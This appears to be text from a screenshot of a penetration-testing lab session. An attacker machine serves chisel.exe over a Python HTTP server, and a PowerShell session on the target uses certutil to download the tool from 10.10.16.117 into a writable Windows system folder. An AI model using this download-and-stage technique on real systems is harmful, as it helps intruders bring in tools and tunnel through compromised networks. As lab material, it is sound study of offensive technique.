 Administrator: C:\Windows\system32\cmd.exe - python  -m http.server 8000
COMMANDO Fri 07/24/2020  5:03:25.81
C:\Users\User\Desktop\github\chisel+>python -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:10.10.10.158 - - [24/Jul/2020 05:03:29] "GET /chisel.exe HTTP/1.1" 200 -
::ffff:10.10.10.158 - - [24/Jul/2020 05:05:08] "GET /chisel.exe HTTP/1.1" 200 -
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\windows\system32\spool\drivers\color> certutil -urlcache -split -f http://10.10.16.117:8000/chisel.exe chisel.exe
****  Online  ****
  000000  ...
  aba200
CertUtil: -URLCache command completed successfully.
PS C:\windows\system32\spool\drivers\color> PS C:\windows\system32\spool\drivers\color>